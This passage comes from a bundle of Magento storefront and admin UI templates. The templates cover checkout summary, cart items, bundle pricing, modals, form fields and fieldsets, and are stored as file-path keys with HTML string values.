<text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           